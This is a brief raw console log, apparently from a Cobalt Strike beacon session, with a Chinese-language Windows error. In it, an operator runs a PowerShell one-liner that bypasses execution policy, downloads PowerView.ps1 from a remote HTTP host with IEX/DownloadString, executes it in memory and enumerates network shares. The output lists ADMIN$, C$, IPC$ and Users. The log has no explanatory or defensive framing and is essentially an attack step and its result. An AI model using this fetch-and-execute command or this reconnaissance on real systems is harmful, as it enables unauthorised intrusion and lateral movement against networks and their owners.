 beacon> shell powershell.exe -exec bypass -c IEX (New-Object System.Net.Webclient).DownloadString('http://192.168.15.141:8089/PowerView.ps1');import-module .\PowerView.ps1;Get-Netshare
[*] Tasked beacon to run: powershell.exe -exec bypass -c IEX (New-Object System.Net.Webclient).DownloadString('http://192.168.15.141:8089/PowerView.ps1');import-module .\PowerView.ps1;G
[+] host called home, sent: 201 bytes
[+] received output:
Import-Module : 未能加载指定的模块“.\PowerView.ps1”，因为在任何模块目录中都没
有找到有效模块文件。
所在位置 行:1 字符: 111
+ IEX (New-Object System.Net.Webclient).DownloadString('http://192.168.15.141:8
089/PowerView.ps1');import-module <<<<  .\PowerView.ps1;Get-Netshare
    + CategoryInfo          : ResourceUnavailable: (.\PowerView.ps1:String) [I
   mport-Module], FileNotFoundException
    + FullyQualifiedErrorId : Modules_ModuleNotFound,Microsoft.PowerShell.Comm
   ands.ImportModuleCommand
Name Type Remark ComputerName
---- ---- ------ ------------
ADMIN$ 2147483648 远程管理 localhost
C$ 2147483648 默认共享 localhost
IPC$ 2147483651 远程 IPC localhost
Users 0 localhost